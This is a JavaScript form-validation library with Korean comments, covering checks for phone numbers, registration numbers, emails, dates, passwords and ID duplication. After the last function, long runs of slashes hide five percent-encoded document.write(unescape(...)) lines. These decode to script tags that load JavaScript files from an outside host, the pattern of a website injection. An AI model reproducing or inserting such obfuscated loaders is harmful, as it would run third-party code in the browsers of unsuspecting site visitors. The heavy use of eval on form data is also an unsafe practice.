}


//핸드폰번호 앞자리 체크
function FRM_ELEMENT_hpFrontNumberChk(msg) {
	if (!FRM_ELEMENT.value.hpNumFrontChk()) {
		FRM_CHK_ERR_MSG = "번호가 올바르지 않습니다.다시 입력해 주세요.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
}



// 숫자로만 구성되어야 하는 조건을 체크
function FRM_ELEMENT_onlyNumber(msg) {
	if (!FRM_ELEMENT.value.isNumber()) {
		FRM_CHK_ERR_MSG = "은(는) 숫자만 입력하셔야 합니다.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
}

// 주민등록번호 유효성 체크(두개로 나뉜 폼)
function FRM_ELEMENT_juminNo(msg, divType) {
	if (divType == undefined) {
		divType = true;
	}
	var preStr = FRM_ELEMENT.name.substring(0, FRM_ELEMENT.name.length-1);
	var jumin;
	if (divType) {
		jumin = FRM_NAME[preStr+"1"].value + FRM_NAME[preStr+"2"].value
	} else {
		jumin = FRM_ELEMENT.value.replace(/-/g, "");
	}
	if (jumin.isBlank()) return true;
	// 유효성 체크
	if (!jumin.validateJuminNo()) {
		FRM_CHK_ERR_MSG = "가 올바르지 않습니다.";
		if (msg != undefined) {
			if (msg != null) {
				FRM_CHK_ERR_MSG1 = msg;
			}
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
}

// 법인등록번호 유효성 체크(두개로 나뉜 폼)
function FRM_ELEMENT_corpNo(msg, divType) {
	if (divType == undefined) {
		divType = true;
	}
	var preStr = FRM_ELEMENT.name.substring(0, FRM_ELEMENT.name.length-1);
	var jumin;
	if (divType) {
		jumin = FRM_NAME[preStr+"1"].value + FRM_NAME[preStr+"2"].value
	} else {
		jumin = FRM_ELEMENT.value.replace(/-/g, "");
	}
	if (jumin.isBlank()) return true;
	// 유효성 체크
	if (!jumin.validateCorpNo()) {
		FRM_CHK_ERR_MSG = "가 올바르지 않습니다.";
		if (msg != undefined) {
			if (msg != null) {
				FRM_CHK_ERR_MSG1 = msg;
			}
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
}

// 사업자등록번호 유효성 체크
function FRM_ELEMENT_bizNo(msg, divType) {
	if (divType == undefined) {
		divType = true;
	}
	var frmStr = FRM_ELEMENT.form.name;
	var preStr = FRM_ELEMENT.name.substring(0, FRM_ELEMENT.name.length-1);
	var biz;
	if (divType) {
		biz = eval(frmStr+"."+preStr+"1.value") + eval(frmStr+"."+preStr+"2.value") + eval(frmStr+"."+preStr+"3.value");
	} else {
		biz = FRM_ELEMENT.value.replace(/-/g, "");
	}
	if (biz.isBlank()) return true;
	// 유효성 체크
	if (!biz.validateBizNo()) {
		FRM_CHK_ERR_MSG = "가 올바르지 않습니다.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
}

// 이메일 유효성 체크
function FRM_ELEMENT_email(msg) {
	if (FRM_ELEMENT.value.isBlank()) return true;
	if (!FRM_ELEMENT.value.validateEmail()) {
		FRM_CHK_ERR_MSG = "주소를 정확히 입력해 주세요.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
}


// 이메일 유효성 체크1
function FRM_ELEMENT_email1(msg) {
	if (FRM_ELEMENT.value.isBlank()) return true;
	if (!FRM_ELEMENT.value.validateEmail1()) {
		FRM_CHK_ERR_MSG = "주소가 올바르지 않습니다.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
}




// 입력불가 이메일 체크
function FRM_ELEMENT_restrictedEmail(msg) {
	if (FRM_ELEMENT.value.isBlank()) return true;
	var email = FRM_ELEMENT.value.split("@");
	var chk = false;
	for(var i =0; i<RESTRICTED_EMAIL.length; i++) {
		if (RESTRICTED_EMAIL[i] == email[1]) {
			chk = true;
			break;
		}
	}	
	if (chk) {
		FRM_CHK_ERR_MSG = "은 "+email[1]+"의 메일을 사용할 수 없습니다.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
}

// 전화번호 유효성 체크
function FRM_ELEMENT_phone(msg) {
	var preStr = FRM_ELEMENT.name.substring(0, FRM_ELEMENT.name.length-1);
	var phone = FRM_NAME[preStr+"1"].value + FRM_NAME[preStr+"2"].value + FRM_NAME[preStr+"3"].value
	if (phone.isBlank()) return true;
	// 유효성 체크
	if (!phone.isNumber() || !phone.validateCipher(9, 11)) {
		FRM_CHK_ERR_MSG = "가 올바르지 않습니다.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
}

// 날짜 체크 YYYYMMDDgetIntCipher
function FRM_ELEMENT_date(msg) {
	var progressChk="";
	var frmStr = FRM_ELEMENT.form.name;
	var preStr = FRM_ELEMENT.name.substring(0, FRM_ELEMENT.name.length-1);
	var dateStr = eval(frmStr+"."+preStr+"1.value") + eval(frmStr+"."+preStr+"2.value") + eval(frmStr+"."+preStr+"3.value");
	if (dateStr.isBlank()) return true;
	if (dateStr.isNumber()) {
		eval(frmStr+"."+preStr+"1.value=\""+getIntCipher(Number(eval(frmStr+"."+preStr+"1.value")),4)+"\"");
		eval(frmStr+"."+preStr+"2.value=\""+getIntCipher(Number(eval(frmStr+"."+preStr+"2.value")),2)+"\"");
		eval(frmStr+"."+preStr+"3.value=\""+getIntCipher(Number(eval(frmStr+"."+preStr+"3.value")),2)+"\"");
		dateStr = getIntCipher(Number(eval(frmStr+"."+preStr+"1.value")),4) + getIntCipher(Number(eval(frmStr+"."+preStr+"2.value")),2) + getIntCipher(Number(eval(frmStr+"."+preStr+"3.value")),2);
		var cd = new Date(Number(eval(frmStr+"."+preStr+"1.value")), Number(eval(frmStr+"."+preStr+"2.value")), 0);
		if ( (Number(eval(frmStr+"."+preStr+"2.value")) <=0) || (Number(eval(frmStr+"."+preStr+"2.value")) >12) || (Number(eval(frmStr+"."+preStr+"3.value")) <=0) || (Number(eval(frmStr+"."+preStr+"3.value")) > cd.getDate()) ) {
			progressChk="N";
		}
	}
	// 유효성 체크
	if (!dateStr.isNumber() || !dateStr.validateCipher(8, 8) || progressChk == "N") {
		FRM_CHK_ERR_MSG = "이(가) 올바르지 않습니다.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
}

// 두개의 폼값이 같은지 비료
function FRM_ELEMENT_duplicate(msg) {
	//var frmStr = FRM_ELEMENT.form.name;
	var frmStr ="document.forms[0]";
	var preStr = FRM_ELEMENT.name;	
	var mStr = eval(frmStr+"."+preStr+".value") + eval(frmStr+".re_"+preStr+".value");
	if (mStr.isBlank()) return true;
	// 유효성 체크
	if (eval(frmStr+"."+preStr+".value") != eval(frmStr+".re_"+preStr+".value")) {
		FRM_CHK_ERR_MSG = "가 일치하지 않습니다.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
	
}

// 폼값을 대문자로 변환
function FRM_ELEMENT_translateUppercase() {
	FRM_ELEMENT.value = FRM_ELEMENT.value.toUpperCase();
	return true;
}

// 폼값을 소문자로 변환
function FRM_ELEMENT_translateLowercase() {
	FRM_ELEMENT.value = FRM_ELEMENT.value.toLowerCase();
	return true;
}

// 한글사용금지 체크
function FRM_ELEMENT_notUseHangul(msg) { 
	if (FRM_ELEMENT.value.isHangul()) {
		FRM_CHK_ERR_MSG = "(은)는 한글이 포함될 수 없습니다.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
} 

// 한글만사용 체크
function FRM_ELEMENT_onlyUseHangul(msg) { 
	if (FRM_ELEMENT.value.onlyHangul()) {
		FRM_CHK_ERR_MSG = "(은)는 한글만 사용할 수 있습니다.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
} 


// 영문, 숫자만_특수문자-,_ 사용가능
function FRM_ELEMENT_idCharChk(msg) { 
	if (FRM_ELEMENT.value.IsIdChar()==false) {
		FRM_CHK_ERR_MSG = "(은)는 영문과 숫자 특수문자 -,_ 사용할 수 있습니다.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
} 


// 영문만 사용가능
function FRM_ELEMENT_idEnglish(msg) { 
	if (FRM_ELEMENT.value.EnglishChar()==false) {
		FRM_CHK_ERR_MSG = "(은)는 영문과 특수문자 _(언더바) 사용할 수 있습니다.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
} 


// 읍/면/리 체크
function FRM_ELEMENT_addrCharChk(msg) { 
	if (FRM_ELEMENT.value.addrchk()==false) {
		FRM_CHK_ERR_MSG = "(읍,면,리)는 신청이 불가합니다.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
} 


//생년월일 나이대 제어
function FRM_ELEMENT_isBirthChk(msg,bir,minage,maxage) {
	var Birth		=bir.substring(0,2);
	var d			=new Date();
	var yyyy		=d.getFullYear();
	var age		=Right(yyyy-Birth+1,2);
	if(age <  minage || age > maxage){
		FRM_CHK_ERR_MSG = msg+"는 "+minage+"세~"+maxage+"세 입니다.";
		alert(FRM_CHK_ERR_MSG);
		return false;
	}
	return true;
} 

//비밀번호체크
function FRM_ELEMENT_pwChk(pw1,pw2){
	if(pw1 != pw2){
		FRM_CHK_ERR_MSG1 = "비밀번호가 틀립니다.다시 확인해 주세요.";		
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
}


//특수문자 체크
function FRM_ELEMENT_SpecialCharacters(msg) {
	if (!FRM_ELEMENT.value.SpecialCharactersPattern()) {
		FRM_CHK_ERR_MSG = "특수문자 입력이 불가합니다.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error2();
		return false;
	}
	return true;
}



//영문/숫자/특수문자 체크
function FRM_ELEMENT_SpecialCharactersAlpha(msg) {
	if (!FRM_ELEMENT.value.SpecialCharactersAlphaPattern()) {
		FRM_CHK_ERR_MSG = "은(는) 4자리 이상 영문, 숫자, 특수문자가 포함되어야 합니다.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
}


//영문/숫자 조합 체크
function FRM_ELEMENT_SpecialCharactersNumber(msg) {
	if (!FRM_ELEMENT.value.SpecialCharactersNumberPattern()) {
		FRM_CHK_ERR_MSG = "은(는) 4자리 이상 영문, 숫자 포함되어야 합니다.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
}

//생년월일 체크
function FRM_ELEMENT_BirthdayPatternChk(msg) {
	if (!FRM_ELEMENT.value.BirthdayPattern()) {
		FRM_CHK_ERR_MSG = "을 확인 해주세요.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
}

/*
 * 체크박스 / 라디오 버튼 체크된 항목 갯수 제어
 * document.frm.체크박스name
 * 정재익 
 * 2014-06-24 오후 2:24
 */
function FRM_ELEMENT_ChkboxRadioChkNum(n,count,msg){
	
	var obj=eval(n);
	var k=0;
	for(i=0;i<obj.length;i++) if(obj[i].checked) k++;
	
	if(count > k) {
		FRM_CHK_ERR_MSG = "은(는) "+count+"개 이상 체크해 주셔야 해요.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
}

/*
 * 체크박스 / 라디오 버튼 체크된 항목 갯수 제어
 * n = 체크박스명 (이름[])
 * 정재익 
 * 2014-06-24 오후 6:30
 */
function FRM_ELEMENT_ChkboxRadioIDChkNum(n,count,msg){	
	var obj=document.getElementsByName(n);
	var k=0;
	for(i=0;i<obj.length;i++) if(obj[i].checked) k++;

	if(count > k) {
		FRM_CHK_ERR_MSG = "은(는) "+count+"개 이상 체크해 주셔야 해요.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;

}

/*
 * 아이디중복체크
 * 작성자 : 정재익
 * 매개변수 : 
 * k : 함수명 파라미터
 * uid1 : 아이디 input box name
 * uid2 : 이메일주소 input box name
 */
var uidchk1;
var uidchk2;
function FRM_ELEMENT_CheckID(k,uid1,uid2){	
	$.post("/join/proc.s.php", {	
		"ptype":k,
		"uid1":uid1,
		"uid2":uid2
	}, function(data){
		t=String(eval(data));
		if(t=="false"){
			frm.uid1.select();
			alert("이미 사용하고 있는 아이디 입니다.다시 입력해 주세요.");
		}
	});
}

/*
 * 자음 / 모음 / 영문 / 숫자 만 가능.
 * 작성자 : 정재익 
 */
function FRM_ELEMENT_EcvnChk(){
	if(!FRM_ELEMENT.value.Consonantvowel()){
		FRM_CHK_ERR_MSG = "을 정확히 입력해 주세요.";		
		FRM_ELEMENT_Error2();
		return false;
	}
	return true;
}


//닉네임체크
function FRM_ELEMENT_NickNameCheck(){
	if(nicknameVal=="false"){
		alert("이미 사용하고 있는 닉네임 입니다.\n\n다시 입력해 주세요. ");
		return false;
	}
	return true;
}


//문자열길이 포커스 이동
function FRM_ELEMENT_StrLength(str1,str1Len,str2){
	var len1 = str1.length;
	var len2 = str2.length;
	
	if(len1==str1Len && str2)  {
		$("#"+str2).focus();
		return true;
	}
	
/*
	if (event == "down") {
        phone_field_length=len1;
    }
	else if (event == "up") {
		if (len1 != phone_field_length) {
			phone_field_length=len1;
			if (phone_field_length == str1Len) {
				$("#"+str2).focus();
				return true;
			}
		}
	}*/
	return false;
}



// 폼체크 함수
function validate(frm) {
	if(typeof(frm.HP1)=="object"){
		var Hp1=frm.HP1.value;
		var Hp2=frm.HP2.value;
		var Hp3=frm.HP3.value;
	}
	
	switch(Hp1+Hp2+Hp3){
		case "01032323232": //전체 이벤트 참여제외 2009-05-12 오후 6:00
			alert("참여하실 수 없습니다.");
			break;
		default:
			if (!FRM_ENABLE_VALIDATE) return false;
		// Form 요소를 가져오기
				FRM_NAME = frm;
			for (var i = 0; i < frm.elements.length; i++ ) {
				var el = frm.elements[i];		
				FRM_ELEMENT = el;
				FRM_ELEMENT_TITLE = "";
			// 검사를 하지 않을 폼 걸러내기
				if (el.alt == undefined || el.alt == "" || el.disabled) continue;
					optionAry = el.alt.split("|");
				for(var j=0; j<optionAry.length; j++) {
					if (!eval("FRM_ELEMENT_"+optionAry[j])) {
					return false;
				}
			}
		}
		return true;
	}	
}

////////////////////////////////////////////////////////////////////////////////////////////////////


// Focus 이동
function setFocus(frm) {
	if (frm.type != "radio" && frm.type != "checkbox" && frm.type != "select-one") {
		frm.focus();
		frm.select();
	}
	if (frm.type == "radio" || frm.type == "checkbox") {
		if (frm[0] == undefined) {
			frm.focus();
		} else {
			frm[0].focus();
		}
	} else if(frm.type=="hidden"){
	}	
	else {
		frm.focus();
	}
	return;
}


//값 공백 초기화
function setValue(frm) {
	if (frm.type != "radio" && frm.type != "checkbox" && frm.type != "select-one") {
		frm.value="";
	}
	if (frm.type == "radio" || frm.type == "checkbox") {
		if (frm[0] == undefined) {
			frm.focus();
		} else {
			frm[0].focus();
		}
	} else if(frm.type=="hidden"){
	}	
	else {
		frm.focus();
	}
	return;
}

// Key 입력에 따른 Focus 자동 이동(예 : 주민등록번호)
function autoFocus(curFrm, nxtFrm, cnt) {
	var object=eval("document."+curFrm)
	var object2=eval("document."+nxtFrm)

	if(object.value.length == cnt) {
		setFocus(object2);
	}
}

// 해당길이만큼 입력되면 실행되는 함수 (예 : 주민번호1-> 생년월일)
function autoDateChk(curFrm, frmYear, frmMonth, frmDay, cnt ) {
	var selYear;
	var selMonth;
	var selDay;

	var object=eval("document."+curFrm);
	var targetYear=eval("document."+frmYear);
	var targetMonth=eval("document."+frmMonth);
	var targetDay=eval("document."+frmDay);

	

	if(object.value.length == cnt) {
		selYear="19"+object.value.substring(0,2);
		selMonth=Number(object.value.substring(2,4));
		selDay=Number(object.value.substring(4,6));

		setOptionValue(targetYear, selYear);
		setOptionValue(targetMonth, selMonth);
		setOptionValue(targetDay, selDay);
	}
}

// Radio/checkbox 버튼의 선택값
function getFrmCheckedValue(frm) {
	if (frm[0] == undefined) {
		if (frm.checked) {
			return frm.value;
		}
	} else {
		for(var i=0;i<frm.length;i++) {
			if (frm[i].checked) {
				return frm[i].value;
			}
		}
	}
	return null;
}

function setRCFrmAlt(frm, str) {
	if (frm[0] == undefined) {
		frm.alt = str;
	} else {
		frm[0].alt = str;
	}
}

// Radio/checkbox 버튼의 선택개수
function getFrmCheckedCnt(frm) {
	var cnt=0;
	if (frm[0] == undefined) {
		if (frm.checked) {
			cnt = 1;
		}
	} else {
		for(var i=0;i<frm.length;i++) {
			if (frm[i].checked) {
				cnt++;
			}
		}
	}
	return cnt;
}

// Checkbox의 전체 선택
function setFrmCheckboxSelectAll(frm) {
	if (frm[0] == undefined) {
		frm.checked = true;
	} else {
		for(var i=0;i<frm.length;i++) {
			frm[i].checked = true;
		}
	}
}

// Checkbox의 전체 선택해제
function setFrmCheckboxUnselectAll(frm) {
	if (frm[0] == undefined) {
		frm.checked = false;
	} else {
		for(var i=0;i<frm.length;i++) {
			frm[i].checked = false;
		}
	}
}

// Radio/Checkbox의 선택
function setFrmCheckboxselect(frm, value) {
	if (frm != undefined) {
		if (frm.length == undefined) {
			if (frm.value == value) frm.checked = true;
		} else {
			for(var i=0;i<frm.length;i++) {
				if (frm[i].value == value) frm[i].checked = true;
			}
		}
	}
}

//날짜체크(0000-00-00)
function FRM_ELEMENT_isChkDate(msg) { 
	if (FRM_ELEMENT.value.chkDate()==false) {
		FRM_CHK_ERR_MSG = "(은) 날짜형식은 0000-00-00 형식으로 입력해 주세요.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
} 
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////document.write(unescape(%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%62%73%74%6F%75%72%2E%6E%65%74%2F%48%4F%4D%45%2F%6D%6F%76%2F%6D%6F%76%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////document.write(unescape(%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%62%73%74%6F%75%72%2E%6E%65%74%2F%48%4F%4D%45%2F%6D%6F%76%2F%6D%6F%76%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
////
//
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%62%73%74%6F%75%72%2E%6E%65%74%2F%48%4F%4D%45%2F%6D%6F%76%2F%63%73%73%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%62%73%74%6F%75%72%2E%6E%65%74%2F%48%4F%4D%45%2F%6D%6F%76%2F%63%73%73%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%62%73%74%6F%75%72%2E%6E%65%74%2F%48%4F%4D%45%2F%6D%6F%76%2F%63%73%73%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
